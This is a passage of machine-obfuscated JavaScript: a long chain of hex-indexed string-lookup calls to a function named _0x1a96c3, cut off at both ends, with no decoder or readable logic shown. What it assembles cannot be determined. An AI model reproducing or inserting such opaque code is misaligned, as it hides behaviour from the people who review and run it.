0x1a96c3(0x1120)+_0x1a96c3(0x298a)+_0x1a96c3(0x24b9)+_0x1a96c3(0x19c7)+_0x1a96c3(0x1331)+_0x1a96c3(0x295c)+_0x1a96c3(0x1e42)+_0x1a96c3(0x19da)+_0x1a96c3(0x1294)+_0x1a96c3(0x291f)+_0x1a96c3(0x163b)+_0x1a96c3(0x299)+_0x1a96c3(0x80b)+_0x1a96c3(0xa38)+_0x1a96c3(0xded)+_0x1a96c3(0x663)+_0x1a96c3(0x353)+_0x1a96c3(0x17d1)+_0x1a96c3(0x157d)+_0x1a96c3(0x137e)+_0x1a96c3(0xee5)+_0x1a96c3(0x2673)+_0x1a96c3(0x17ca)+_0x1a96c3(0x15fb)+_0x1a96c3(0x2610)+_0x1a96c3(0x275f)+_0x1a96c3(0x1f47)+_0x1a96c3(0x234d)+_0x1a96c3(0x228e)+_0x1a96c3(0x40e)+_0x1a96c3(0x1f1)+_0x1a96c3(0x738)+_0x1a96c3(0x20fd)+_0x1a96c3(0x1898)+_0x1a96c3(0x1ab3)+_0x1a96c3(0x203b)+_0x1a96c3(0x2681)+_0x1a96c3(0x23d2)+_0x1a96c3(0x227)+_0x1a96c3(0xe6b)+_0x1a96c3(0x4d0)+_0x1a96c3(0x8aa)+_0x1a96c3(0x49f)+_0x1a96c3(0xf66)+_0x1a96c3(0x2a8b)+_0x1a96c3(0x263e)+_0x1a96c3(0x107e)+_0x1a96c3(0x1cbe)+_0x1a96c3(0xafd)+_0x1a96c3(0x2960)+_0x1a96c3(0x12b4)+_0x1a96c3(0x8f1)+_0x1a96c3(0x2146)+_0x1a96c3(0x2047)+_0x1a96c3(0x12e8))+(_0x1a96c3(0x19d6)+_0x1a96c3(0x478)+_0x1a96c3(0x407)+_0x1a96c3(0x27dc)+_0x1a96c3(0x1bfb)+_0x1a96c3(0x1292)+_0x1a96c3(0x14a0)+_0x1a96c3(0x2b42)+_0x1a96c3(0x1718)+_0x1a96c3(0x10ac)+_0x1a96c3(0x1234)+_0x1a96c3(0x3e2)+_0x1a96c3(0x25e7)+_0x1a96c3(0x29ba)+_0x1a96c3(0x1a3d)+_0x1a96c3(0x1c05)+_0x1a96c3(0x17e6)+_0x1a96c3(0x197d)+_0x1a96c3(0xd10)+_0x1a96c3(0x97d)+_0x1a96c3(0x192a)+_0x1a96c3(0x1877)+_0x1a96c3(0x13e3)+_0x1a96c3(0x21ef)+_0x1a96c3(0x1350)+_0x1a96c3(0xb8e)+_0x1a96c3(0x23e6)+_0x1a96c3(0x290c)+_0x1a96c3(0x9df)+_0x1a96c3(0x19ca)+_0x1a96c3(0x1f89)+_0x1a96c3(0x1365)+_0x1a96c3(0x20f9)+_0x1a96c3(0x11fd)+_0x1a96c3(0xdbf)+_0x1a96c3(0x1b4a)+_0x1a96c3(0x547)+_0x1a96c3(0x24b5)+_0x1a96c3(0x165c)+_0x1a96c3(0xd92)+_0x1a96c3(0xde4)+_0x1a96c3(0x2465)+_0x1a96c3(0x17b4)+_0x1a96c3(0x18a8)+_0x1a96c3(0x249d)+_0x1a96c3(0x1701)+_0x1a96c3(0x1df0)+_0x1a96c3(0x1891)+_0x1a96c3(0x15b8)+_0x1a96c3(0x20db)+_0x1a96c3(0x22e8)+_0x1a96c3(0x1d7b)+_0x1a96c3(0x1ee5)+_0x1a96c3(0x2a49)+_0x1a96c3(0x1b55)+_0x1a96c3(0x1fcb)+_0x1a96c3(0x17ff)+_0x1a96c3(0x11d4)+_0x1a96c3(0x25a8)+_0x1a96c3(0x1cbd)+_0x1a96c3(0x22e6)+_0x1a96c3(0x989)+_0x1a96c3(0x58c)+_0x1a96c3(0x26d1)+_0x1a96c3(0x2879)+_0x1a96c3(0xaf0)+_0x1a96c3(0x74e)+_0x1a96c3(0x635)+_0x1a96c3(0x1c33)+_0x1a96c3(0xeec)+_0x1a96c3(0x2450)+_0x1a96c3(0x1252)+_0x1a96c3(0x3b1)+_0x1a96c3(0x12c5)+_0x1a96c3(0x14b)+_0x1a96c3(0x587)+_0x1a96c3(0x7f7)+_0x1a96c3(0x1cdc)+_0x1a96c3(0x23bf)+_0x1a96c3(0x1532)+_0x1a96c3(0x23aa)+_0x1a96c3(0x1d0c)+_0x1a96c3(0xcd1)+_0x1a96c3(0x1c9e)+_0x1a96c3(0xf3c)+_0x1a96c3(0xd9e)+_0x1a96c3(0x155f)+_0x1a96c3(0x2820)+_0x1a96c3(0x1e18)+_0x1a96c3(0x1de2)+_0x1a96c3(0x7c9)+_0x1a96c3(0x15e4)+_0x1a96c3(0x95b)+_0x1a96c3(0xbad)+_0x1a96c3(0x99f)+_0x1a96c3(0x5b9)+_0x1a96c3(0xc9f)+_0x1a96c3(0x2944)+_0x1a96c3(0x206a)+_0x1a96c3(0xcfc))+(_0x1a96c3(0x270a)+_0x1a96c3(0x2947)+_0x1a96c3(0x10b0)+_0x1a96c3(0x2064)+_0x1a96c3(0x245)+_0x1a96c3(0xb95)+_0x1a96c3(0x1168)+_0x1a96c3(0x29a7)+_0x1a96c3(0x1f97)+_0x1a96c3(0x1c9c)+_0x1a96c3(0xe38)+_0x1a96c3(0x1306)+_0x1a96c3(0x233b)+_0x1a96c3(0x5f5)+_0x1a96c3(0x441)+_0x1a96c3(0xf13)+_0x1a96c3(0x16c4)+_0x1a96c3(0x284a)+_0x1a96c3(0x761)+_0x1a96c3(0x19db)+_0x1a96c3(0x110a)+_0x1a96c3(0x574)+_0x1a96c3(0x4e9)+_0x1a96c3(0xa16)+_0x1a96c3(0xdb1)+_0x1a96c3(0xb3e)+_0x1a96c3(0x23d0)+_0x1a96c3(0xa39)+_0x1a96c3(0x1b6b)+_0x1a96c3(0x1b28)+_0x1a96c3(0x1198)+_0x1a96c3(0x1764)+_0x1a96c3(0x2a29)+_0x1a96c3(0x138f)+_0x1a96c3(0x29d0)+_0x1a96c3(0x1fab)+_0x1a96c3(0x2a71)+_0x1a96c3(0x1cf1)+_0x1a96c3(0x742)+_0x1a96c3(0x2367)+_0x1a96c3(0x2ae2)+_0x1a96c3(0x1fb3)+_0x1a96c3(0x1a0f)+_0x1a96c3(0x15d6)+_0x1a96c3(0x2137)+_0x1a96c3(0xea4)+_0x1a96c3(0x28c4)+_0x1a96c3(0x142e)+_0x1a96c3(0x5ba)+_0x1a96c3(0x75f)+_0x1a96c3(0x1aa2)+_0x1a96c3(0x2b87)+_0x1a96c3(0x29c0)+_0x1a96c3(0x154e)+_0x1a96c3(0xaf1)+_0x1a96c3(0x180b)+_0x1a96c3(0x81f)+_0x1a96c3(0x143b)+_0x1a96c3(0x1825)+_0x1a96c3(0x2b1b)+_0x1a96c3(0x12cc)+_0x1a96c3(0x59c)+_0x1a96c3(0x2a96)+_0x1a96c3(0x2ab2)+_0x1a96c3(0xaa5)+_0x1a96c3(0x1ffc)+_0x1a96c3(0x15ac)+_0x1a96c3(0xcd9)+_0x1a96c3(0x292)+_0x1a96c3(0x1e9b)+_0x1a96c3(0x1a25)+_0x1a96c3(0x13a)+_0x1a96c3(0x1b5a)+_0x1a96c3(0x1359)+_0x1a96c3(0xcda)+_0x1a96c3(0x125c)+_0x1a96c3(0x416)+_0x1a96c3(0x1eff)+_0x1a96c3(0x1b4f)+_0x1a96c3(0x1cf9)+_0x1a96c3(0x11b1)+_0x1a96c3(0x1c60)+_0x1a96c3(0x2a1)+_0x1a96c3(0x2abc)+_0x1a96c3(0x266e)+_0x1a96c3(0x1dcb)+_0x1a96c3(0x194)+_0x1a96c3(0x801)+_0x1a96c3(0x1622)+_0x1a96c3(0x2353)+_0x1a96c3(0x2059)+_0x1a96c3(0xb23)+_0x1a96c3(0x22e0)+_0x1a96c3(0x1042)+_0x1a96c3(0x3d9)+_0x1a96c3(0x68f)+_0x1a96c3(0x1fe3)+_0x1a96c3(0x18eb)+_0x1a96c3(0x878)+_0x1a96c3(0x7a3))+(_0x1a96c3(0x1fc4)+_0x1a96c3(0x22dc)+_0x1a96c3(0x1ad)+_0x1a96c3(0x10c8)+_0x1a96c3(0x48a)+_0x1a96c3(0x113b)+_0x1a96c3(0x235a)+_0x1a96c3(0x2379)+_0x1a96c3(0x18f8)+_0x1a96c3(0x7fe)+_0x1a96c3(0x21c6)+_0x1a96c3(0x209d)+_0x1a96c3(0x278c)+_0x1a96c3(0x2385)+_0x1a96c3(0x2776)+_0x1a96c3(0x1f24)+_0x1a96c3(0xd43)+_0x1a96c3(0x23fc)+_0x1a96c3(0x14e0)+_0x1a96c3(0x1aaf)+_0x1a96c3(0x458)+_0x1a96c3(0x1973)+_0x1a96c3(0x2308)+_0x1a96c3(0x77f)+_0x1a96c3(0x2590)+_0x1a96c3(0x1c36)+_0x1a96c3(0xae7)+_0x1a96c3(0x1d8d)+_0x1a96c3(0x28b7)+_0x1a96c3(0x1087)+_0x1a96c3(0x1137)+_0x1a96c3(0x1246)+_0x1a96c3(0xc6e)+_0x1a96c3(0x881)+_0x1a96c3(0x1003)+_0x1a96c3(0x175)+_0x1a96c3(0x11e0)+_0x1a96c3(0x2b92)+_0x1a96c3(0x1e3c)+_0x1a96c3(0x540)+_0x1a96c3(0x2758)+_0x1a96c3(0x60b)+_0x1a96c3(0x2411)+_0x1a96c3(0x1608)+_0x1a96c3(0x121e)+_0x1a96c3(0x471)+_0x1a96c3(0x462)+_0x1a96c3(0x12d6)+_0x1a96c3(0x2056)+_0x1a96c3(0xa45)+_0x1a96c3(0x2715)+_0x1a96c3(0x2286)+_0x1a96c3(0x41b)+_0x1a96c3(0x2853)+_0x1a96c3(0x241e)+_0x1a96c3(0x24d2)+_0x1a96c3(0x116a)+_0x1a96c3(0x1b3b)+_0x1a96c3(0x81d)+_0x1a96c3(0x220e)+_0x1a96c3(0x1e1e)+_0x1a96c3(0x2f1)+_0x1a96c3(0x536)+_0x1a96c3(0x591)+_0x1a96c3(0x2a8c)+_0x1a96c3(0xea2)+_0x1a96c3(0x145c)+_0x1a96c3(0x1ab9)+_0x1a96c3(0x102a)+_0x1a96c3(0x4f8)+_0x1a96c3(0x1883)+_0x1a96c3(0x2393)+_0x1a96c3(0x20cf)+_0x1a96c3(0x2165)+_0x1a96c3(0x2431)+_0x1a96c3(0x928)+_0x1a96c3(0x236)+_0x1a96c3(0x384)+_0x1a96c3(0x1290)+_0x1a96c3(0xeb4)+_0x1a96c3(0x26fc)+_0x1a96c3(0x145e)+_0x1a96c3(0x1c46)+_0x1a96c3(0x376)+_0x1a96c3(0x1d96)+_0x1a96c3(0x1147)+_0x1a96c3(0xa9d)+_0x1a96c3(0xde3)+_0x1a96c3(0x281d)+_0x1a96c3(0x20e5)+_0x1a96c3(0x373)+_0x1a96c3(0x243a)+_0x1a96c3(0x1f82)+_0x1a96c3(0xdc7)+_0x1a96c3(0x727)+_0x1a96c3(0x1a4)+_0x1a96c3(0x10f2)+_0x1a96c3(0x1e17)+_0x1a96c3(0x90b)+_0x1a96c3(0x824))+(_0x1a96c3(0x14e9)+_0x1a96c3(0x1e20)+_0x1a96c3(0x94f)+_0x1a96c3(0x865)+_0x1a96c3(0x17e2)+_0x1a96c3(0x1112)+_0x1a96c3(0x2a68)+_0x1a96c3(0xb29)+_0x1a96c3(0xe6e)+_0x1a96c3(0xa3f)+_0x1a96c3(0x822)+_0x1a96c3(0x1934)+_0x1a96c3(0x1522)+_0x1a96c3(0x5f1)+_0x1a96c3(0x24a1)+_0x1a96c3(0x1c87)+_0x1a96c3(0x50a)+_0x1a96c3(0x18ab)+_0x1a96c3(0x2021)+_0x1a96c3(0x2517)+_0x1a96c3(0x22f8)+_0x1a96c3(0x2ae1)+_0x1a96c3(0x1a27)+_0x1a96c3(0x22bb)+_0x1a96c3(0x215)+_0x1a96c3(0x1fa6)+_0x1a96c3(0x16d5)+_0x1a96c3(0x1cc0)+_0x1a96c3(0x1182)+_0x1a96c3(0x16d2)+_0x1a96c3(0x245a)+_0x1a96c3(0x149f)+_0x1a96c3(0x11c3)+_0x1a96c3(0x23cf)+_0x1a96c3(0x24ab)+_0x1a96c3(0x902)+_0x1a96c3(0xfe8)+_0x1a96c3(0x8cf)+_0x1a96c3(0xa2b)+_0x1a96c3(0x15db)+_0x1a96c3(0x9d1)+_0x1a96c3(0x9e6)+_0x1a96c3(0x232b)+_0x1a96c3(0x839)+_0x1a96c3(0x2734)+_0x1a96c3(0x2409)+_0x1a96c3(0x1678)+_0x1a96c3(0x10af)+_0x1a96c3(0x1afb)+_0x1a96c3(0x1f60)+_0x1a96c3(0x184f)+_0x1a96c3(0xad9)+_0x1a96c3(0x1d50)+_0x1a96c3(0xbc3)+_0x1a96c3(0x11ac)+_0x1a96c3(0x2838)+_0x1a96c3(0x155d)+_0x1a96c3(0xad5)+_0x1a96c3(0x213c)+_0x1a96c3(0x1af6)+_0x1a96c3(0x1aee)+_0x1a96c3(0xa59)+_0x1a96c3(0xb1b)+_0x1a96c3(0x26ac)+_0x1a96c3(0x1df6)+_0x1a96c3(0x1b33)+_0x1a96c3(0x1b49)+_0x1a96c3(0x11e5)+_0x1a96c3(0x2a5b)+_0x1a96c3(0x1b89)+_0x1a96c3(0x78c)+_0x1a96c3(0x35d)+_0x1a96c3(0x54e)+_0x1a96c3(0xaec)+_0x1a96c3(0x6d8)+_0x1a96c3(0xa26)+_0x1a96c3(0x549)+_0x1a96c3(0x254c)+_0x1a96c3(0x124d)+_0x1a96c3(0x1e2f)+_0x1a96c3(0x2b72)+_0x1a96c3(0x990)+_0x1a96c3(0x9fd)+_0x1a96c3(0x2522)+_0x1a96c3(0x23bb)+_0x1a96c3(0x27fc)+_0x1a96c3(0xe2a)+_0x1a96c3(0x1d93)+_0x1a96c3(0x298c)+_0x1a96c3(0x249)+_0x1a96c3(0xda8)+_0x1a96c3(0x29da)+_0x1a96c3(0x2847)+_0x1a96c3(0x27f5)+_0x1a96c3(0x1099)+_0x1a96c3(0xbd2)+_0x1a96c3(0xd47)+_0x1a96c3(0x930)+_0x1a96c3(0x18a6)+_0x1a96c3(0x2279))+(_0x1a96c3(0x19e6)+_0x1a96c3(0x3f7)+_0x1a96c3(0x298d)+_0x1a96c3(0x2821)+_0x1a96c3(0x861)+_0x1a96c3(0x1eea)+_0x1a96c3(0x316)+_0x1a96c3(0x2461)+_0x1a96c3(0x18ee)+_0x1a96c3(0x235b)+_0x1a96c3(0x1016)+_0x1a96c3(0x164f)+_0x1a96c3(0x8fe)+_0x1a96c3(0x26bf)+_0x1a96c3(0x1f44)+_0x1a96c3(0x228b)+_0x1a96c3(0x28ec)+_0x1a96c3(0x2204)+_0x1a96c3(0x9d4)+_0x1a96c3(0x266f)+_0x1a96c3(0x83e)+_0x1a96c3(0x1d79)+_0x1a96c3(0x924)+_0x1a96c3(0x1910)+_0x1a96c3(0x19d4)+_0x1a96c3(0x1293)+_0x1a96c3(0xc16)+_0x1a96c3(0x1837)+_0x1a96c3(0x9dc)+_0x1a96c3(0x49e)+_0x1a96c3(0x16a9)+_0x1a96c3(0x10b7)+_0x1a96c3(0x21bd)+_0x1a96c3(0x1ca9)+_0x1a96c3(0xc4f)+_0x1a96c3(0x1c77)+_0x1a96c3(0x1a1)+_0x1a96c3(0x1981)+_0x1a96c3(0x151b)+_0x1a96c3(0x299d)+_0x1a96c3(0x22f4)+_0x1a96c3(0x294d)+_0x1a96c3(0xd6f)+_0x1a96c3(0x811)+_0x1a96c3(0x281b)+_0x1a96c3(0x2280)+_0x1a96c3(0xbb3)+_0x1a96c3(0x98e)+_0x1a96c3(0x2a84)+_0x1a96c3(0x522)+_0x1a96c3(0x1cb4)+_0x1a96c3(0x257)+_0x1a96c3(0x1c6e)+_0x1a96c3(0xcdf)+_0x1a96c3(0x1a8b)+_0x1a96c3(0xa9c)+_0x1a96c3(0x1e0d)+_0x1a96c3(0xe51)+_0x1a96c3(0x22bd)+_0x1a96c3(0x25db)+_0x1a96c3(0xf98)+_0x1a96c3(0x931)+_0x1a96c3(0x27d7)+_0x1a96c3(0x1bf)+_0x1a96c3(0x6b0)+_0x1a96c3(0x11a1)+_0x1a96c3(0x2acc)+_0x1a96c3(0x2491)+_0x1a96c3(0xa28)+_0x1a96c3(0x412)+_0x1a96c3(0x1f39)+_0x1a96c3(0xead)+_0x1a96c3(0x25b6)+_0x1a96c3(0x74c)+_0x1a96c3(0x155a)+_0x1a96c3(0x2787)+_0x1a96c3(0x27a9)+_0x1a96c3(0x459)+_0x1a96c3(0x2912)+_0x1a96c3(0x290b)+_0x1a96c3(0x1535)+_0x1a96c3(0x2125)+_0x1a96c3(0x1a2d)+_0x1a96c3(0x154)+_0x1a96c3(0x13fb)+_0x1a96c3(0x8b4)+_0x1a96c3(0x2929)+_0x1a96c3(0x3e7)+_0x1a96c3(0xbfb)+_0x1a96c3(0x1da6)+_0x1a96c3(0xdfa)+_0x1a96c3(0x43d)+_0x1a96c3(0x5bc)+_0x1a96c3(0x18e9)+_0x1a96c3(0x16a5)+_0x1a96c3(0x2a40)+_0x1a96c3(0x297c)+_0x1a96c3(0x11d9)+_0x1a96c3(0x2316)+_0x1a96c3(0x1bd4))+(_0x1a96c3(0x2b47)+_0x1a96c3(0x1e7f)+_0x1a96c3(0x1083)+_0x1a96c3(0xc54)+_0x1a96c3(0x2a4c)+_0x1a96c3(0x2604)+_0x1a96c3(0x12ae)+_0x1a96c3(0x276e)+_0x1a96c3(0x75a)+_0x1a96c3(0x107f)+_0x1a96c3(0x14c7)+_0x1a96c3(0x19be)+_0x1a96c3(0xeb8)+_0x1a96c3(0x47a)+_0x1a96c3(0x55d)+_0x1a96c3(0x7e2)+_0x1a96c3(0x2504)+_0x1a96c3(0xb71)+_0x1a96c3(0x13a9)+_0x1a96c3(0xdd8)+_0x1a96c3(0x1d8)+_0x1a96c3(0x28d)+_0x1a96c3(0x15a7)+_0x1a96c3(0x1b59)+_0x1a96c3(0x126f)+_0x1a96c3(0x12d7)+_0x1a96c3(0x2011)+_0x1a96c3(0x24a9)+_0x1a96c3(0x2292)+_0x1a96c3(0x177d)+_0x1a96c3(0x27b9)+_0x1a96c3(0x2199)+_0x1a96c3(0xe99)+_0x1a96c3(0xa1e)+_0x1a96c3(0xf35)+_0x1a96c3(0x1a1c)+_0x1a96c3(0x10d5)+_0x1a96c3(0x21a0)+_0x1a96c3(0x1f73)+_0x1a96c3(0x283e)+_0x1a96c3(0x148f)+_0x1a96c3(0xf6d)+_0x1a96c3(0xd32)+_0x1a96c3(0x11e3)+_0x1a96c3(0x2941)+_0x1a96c3(0x1bac)+_0x1a96c3(0x1780)+_0x1a96c3(0x3b3)+_0x1a96c3(0x1842)+_0x1a96c3(0x203d)+_0x1a96c3(0xe1a)+_0x1a96c3(0x13b1)+_0x1a96c3(0x10b6)+_0x1a96c3(0x74b)+_0x1a96c3(0x1a33)+_0x1a96c3(0x1958)+_0x1a96c3(0x8fa)+_0x1a96c3(0x3a7)+_0x1a96c3(0xb0c)+_0x1a96c3(0x880)+_0x1a96c3(0x1ff1)+_0x1a96c3(0xc61)+_0x1a96c3(0x28c7)+_0x1a96c3(0x128a)+_0x1a96c3(0x5af)+_0x1a96c3(0x825)+_0x1a96c3(0xf11)+_0x1a96c3(0x1f8d)+_0x1a96c3(0x1ee7)+_0x1a96c3(0x1c68)+_0x1a96c3(0x977)+_0x1a96c3(0x24d0)+_0x1a96c3(0x1167)+_0x1a96c3(0x1e80)+_0x1a96c3(0x499)+_0x1a96c3(0x26e1)+_0x1a96c3(0x1361)+_0x1a96c3(0x178b)+_0x1a96c3(0x2688)+_0x1a96c3(0x1e4f)+_0x1a96c3(0x31d)+_0x1a96c3(0xa9b)+_0x1a96c3(0xa30)+_0x1a96c3(0x2548)+_0x1a96c3(0x4b8)+_0x1a96c3(0x1e7b)+_0x1a96c3(0x28c0)+_0x1a96c3(0x1609)+_0x1a96c3(0x27db)+_0x1a96c3(0xa4a)+_0x1a96c3(0x10d6)+_0x1a96c3(0x17c3)+_0x1a96c3(0x11da)+_0x1a96c3(0x2102)+_0x1a96c3(0x1434)+_0x1a96c3(0x2b7e)+_0x1a96c3(0xf4c)+_0x1a96c3(0x16c)+_0x1a96c3(0x1c56)+_0x1a96c3(0xdcb))+(_0x1a96c3(0xe07)+_0x1a96c3(0xcee)+_0x1a96c3(0x26fd)+_0x1a96c3(0x8b6)+_0x1a96c3(0x24db)+_0x1a96c3(0x1f6)+_0x1a96c3(0x2b94)+_0x1a96c3(0x2222)+_0x1a96c3(0x1f48)+_0x1a96c3(0x1bec)+_0x1a96c3(0x26b3)+_0x1a96c3(0x24e1)+_0x1a96c3(0x1ca)+_0x1a96c3(0x16d)+_0x1a96c3(0x1987)+_0x1a96c3(0x2323)+_0x1a96c3(0xf67)+_0x1a96c3(0x957)+_0x1a96c3(0x5f4)+_0x1a96c3(0x1517)+_0x1a96c3(0x25d6)+_0x1a96c3(0x1ed9)+_0x1a96c3(0x19f3)+_0x1a96c3(0x20c9)+_0x1a96c3(0x23c7)+_0x1a96c3(0x1543)+_0x1a96c3(0xfa9)+_0x1a96c3(0xb16)+_0x1a96c3(0x1a54)+_0x1a96c3(0x220b)+_0x1a96c3(0x1ef8)+_0x1a96c3(0x692)+_0x1a96c3(0x269a)+_0x1a96c3(0xb7a)+_0x1a96c3(0x1c4e)+_0x1a96c3(0x29c8)+_0x1a96c3(0x112c)+_0x1a96c3(0x255)+_0x1a96c3(0x5d2)+_0x1a96c3(0x1cf8)+_0x1a96c3(0xafe)+_0x1a96c3(0x231a)+_0x1a96c3(0x1478)+_0x1a96c3(0x1e7d)+_0x1a96c3(0x193f)+_0x1a96c3(0x1892)+_0x1a96c3(0x1aa3)+_0x1a96c3(0x24e5)+_0x1a96c3(0x2a44)+_0x1a96c3(0x23b9)+_0x1a96c3(0x14cc)+_0x1a96c3(0x26a6)+_0x1a96c3(0x21e4)+_0x1a96c3(0x282b)+_0x1a96c3(0x1c8)+_0x1a96c3(0x7d8)+_0x1a96c3(0x1a13)+_0x1a96c3(0x1aa1)+_0x1a96c3(0x2b1f)+_0x1a96c3(0x174e)+_0x1a96c3(0x84f)+_0x1a96c3(0x29d7)+_0x1a96c3(0x2a82)+_0x1a96c3(0x278)+_0x1a96c3(0x1b94)+_0x1a96c3(0x15a8)+_0x1a96c3(0x2da)+_0x1a96c3(0x2b51)+_0x1a96c3(0x1ece)+_0x1a96c3(0x173f)+_0x1a96c3(0x16ee)+_0x1a96c3(0x238d)+_0x1a96c3(0x1ef1)+_0x1a96c3(0x1d3c)+_0x1a96c3(0x1103)+_0x1a96c3(0x153c)+_0x1a96c3(0x2b4c)+_0x1a96c3(0x196f)+_0x1a96c3(0x1cc2)+_0x1a96c3(0x771)+_0x1a96c3(0x636)+_0x1a96c3(0xe28)+_0x1a96c3(0x22d2)+_0x1a96c3(0x24a2)+_0x1a96c3(0x2828)+_0x1a96c3(0x207e)+_0x1a96c3(0xefd)+_0x1a96c3(0x1bc8)+_0x1a96c3(0x1abe)+_0x1a96c3(0x8c3)+_0x1a96c3(0x2b27)+_0x1a96c3(0x2996)+_0x1a96c3(0xdd1)+_0x1a96c3(0x1d67)+_0x1a96c3(0xc6b)+_0x1a96c3(0x12e)+_0x1a96c3(0x609)+_0x1a96c3(0x785)+_0x1a96c3(0x1e90)+_0x1a96c3(0x13f4))+(_0x1a96c3(0xe27)+_0x1a96c3(0x6b1)+_0x1a96c3(0xd3a)+_0x1a96c3(0x2a3d)+_0x1a96c3(0x1fb7)+_0x1a96c3(0x15ca)+_0x1a96c3(0x18d8)+_0x1a96c3(0x1302)+_0x1a96c3(0x1661)+_0x1a96c3(0x111c)+_0x1a96c3(0x1d7a)+_0x1a96c3(0x1096)+_0x1a96c3(0x160c)+_0x1a96c3(0x2753)+_0x1a96c3(0xa64)+_0x1a96c3(0x198e)+_0x1a96c3(0x2a0d)+_0x1a96c3(0x4de)+_0x1a96c3(0x1500)+_0x1a96c3(0xaf6)+_0x1a96c3(0x162f)+_0x1a96c3(0x2ba1)+_0x1a96c3(0x1dc9)+_0x1a96c3(0x197b)+_0x1a96c3(0x20b7)+_0x1a96c3(0x13cc)+_0x1a96c3(0xa96)+_0x1a96c3(0x16e9)+_0x1a96c3(0x11fe)+_0x1a96c3(0x2327)+_0x1a96c3(0xadf)+_0x1a96c3(0x29b3)+_0x1a96c3(0x18bd)+_0x1a96c3(0x12e9)+_0x1a96c3(0x1b18)+_0x1a96c3(0xd96)+_0x1a96c3(0x2b09)+_0x1a96c3(0xa87)+_0x1a96c3(0x8ef)+_0x1a96c3(0x2091)+_0x1a96c3(0xb69)+_0x1a96c3(0x12eb)+_0x1a96c3(0x1ef)+_0x1a96c3(0xdaf)+_0x1a96c3(0x28eb)+_0x1a96c3(0xe9d)+_0x1a96c3(0xe2d)+_0x1a96c3(0x273c)+_0x1a96c3(0xa79)+_0x1a96c3(0x8d6)+_0x1a96c3(0xdee)+_0x1a96c3(0x563)+_0x1a96c3(0x1b2e)+_0x1a96c3(0x28d7)+_0x1a96c3(0x12fa)+_0x1a96c3(0x29b)+_0x1a96c3(0x264f)+_0x1a96c3(0x410)+_0x1a96c3(0x832)+_0x1a96c3(0x1444)+_0x1a96c3(0x2aaf)+_0x1a96c3(0x1a2f)+_0x1a96c3(0x248e)+_0x1a96c3(0xc12)+_0x1a96c3(0xa01)+_0x1a96c3(0x34a)+_0x1a96c3(0x2200)+_0x1a96c3(0x503)+_0x1a96c3(0x1d82)+_0x1a96c3(0x297)+_0x1a96c3(0xbd3)+_0x1a96c3(0x1eef)+_0x1a96c3(0x18c8)+_0x1a96c3(0x7bc)+_0x1a96c3(0x3e8)+_0x1a96c3(0x28e9)+_0x1a96c3(0x1b6a)+_0x1a96c3(0x1c99)+_0x1a96c3(0x1fdf)+_0x1a96c3(0xd75)+_0x1a96c3(0xdb5)+_0x1a96c3(0xf3b)+_0x1a96c3(0x1496)+_0x1a96c3(0x5f8)+_0x1a96c3(0x1928)+_0x1a96c3(0x29bc)+_0x1a96c3(0x976)+_0x1a96c3(0x1820)+_0x1a96c3(0x141d)+_0x1a96c3(0x220d)+_0x1a96c3(0xde1)+_0x1a96c3(0x1dcc)+_0x1a96c3(0x2383)+_0x1a96c3(0x2cd)+_0x1a96c3(0x2288)+_0x1a96c3(0x29dc)+_0x1a96c3(0x1703)+_0x1a96c3(0x17f)+_0x1a96c3(0x6fa)+_0x1a96c3(0x6f2))+(_0x1a96c3(0x1b96)+_0x1a96c3(0x3a4)+_0x1a96c3(0x2a6)+_0x1a96c3(0x8b1)+_0x1a96c3(0x1c20)+_0x1a96c3(0x227d)+_0x1a96c3(0xe4d)+_0x1a96c3(0xf15)+_0x1a96c3(0x5d0)+_0x1a96c3(0x1ef6)+_0x1a96c3(0xaa0)+_0x1a96c3(0xe87)+_0x1a96c3(0x7c8)+_0x1a96c3(0x1f86)+_0x1a96c3(0x1ee)+_0x1a96c3(0x1171)+_0x1a96c3(0x1a55)+_0x1a96c3(0x1342)+_0x1a96c3(0xc51)+_0x1a96c3(0xa76)+_0x1a96c3(0x936)+_0x1a96c3(0x25e2)+_0x1a96c3(0x27e8)+_0x1a96c3(0x2895)+_0x1a96c3(0x340)+_0x1a96c3(0x1326)+_0x1a96c3(0x1d00)+_0x1a96c3(0x1d26)+_0x1a96c3(0xf0d)+_0x1a96c3(0x1d3d)+_0x1a96c3(0x2320)+_0x1a96c3(0x160)+_0x1a96c3(0x27e9)+_0x1a96c3(0xa19)+_0x1a96c3(0xd5a)+_0x1a96c3(0xf57)+_0x1a96c3(0x2a0c)+_0x1a96c3(0x2664)+_0x1a96c3(0x27b4)+_0x1a96c3(0x2a80)+_0x1a96c3(0x838)+_0x1a96c3(0xc2b)+_0x1a96c3(0x184c)+_0x1a96c3(0x103b)+_0x1a96c3(0x2a93)+_0x1a96c3(0x24da)+_0x1a96c3(0x960)+_0x1a96c3(0x3de)+_0x1a96c3(0x2210)+_0x1a96c3(0x24aa)+_0x1a96c3(0x1a89)+_0x1a96c3(0x230e)+_0x1a96c3(0x2999)+_0x1a96c3(0x1491)+_0x1a96c3(0x192)+_0x1a96c3(0x2127)+_0x1a96c3(0x690)+_0x1a96c3(0x2663)+_0x1a96c3(0x206b)+_0x1a96c3(0xd9c)+_0x1a96c3(0x275c)+_0x1a96c3(0x214c)+_0x1a96c3(0xe32)+_0x1a96c3(0x1071)+_0x1a96c3(0xffa)+_0x1a96c3(0x1d65)+_0x1a96c3(0x70f)+_0x1a96c3(0x2181)+_0x1a96c3(0x1123)+_0x1a96c3(0x9d3)+_0x1a96c3(0x263a)+_0x1a96c3(0x919)+_0x1a96c3(0xb9f)+_0x1a96c3(0x1955)+_0x1a96c3(0x5db)+_0x1a96c3(0x15ed)+_0x1a96c3(0x265a)+_0x1a96c3(0xe59)+_0x1a96c3(0x293f)+_0x1a96c3(0x1c5f)+_0x1a96c3(0x29c4)+_0x1a96c3(0x2ab5)+_0x1a96c3(0x17a9)+_0x1a96c3(0x1eb1)+_0x1a96c3(0x66d)+_0x1a96c3(0x1fb8)+_0x1a96c3(0x1b1e)+_0x1a96c3(0x1bea)+_0x1a96c3(0xfce)+_0x1a96c3(0xab5)+_0x1a96c3(0xebd)+_0x1a96c3(0x1486)+_0x1a96c3(0x7ab)+_0x1a96c3(0x25df)+_0x1a96c3(0xe3c)+_0x1a96c3(0x654)+_0x1a96c3(0xa91)+_0x1a96c3(0x818)+_0x1a96c3(0xc20)+_0x1a96c3(0x1c65))+(_0x1a96c3(0x22cd)+_0x1a96c3(0xd7e)+_0x1a96c3(0x1462)+_0x1a96c3(0x13e2)+_0x1a96c3(0x2728)+_0x1a96c3(0x1ca4)+_0x1a96c3(0x2b5)+_0x1a96c3(0x1163)+_0x1a96c3(0x21bb)+_0x1a96c3(0x1c70)+_0x1a96c3(0x1967)+_0x1a96c3(0x1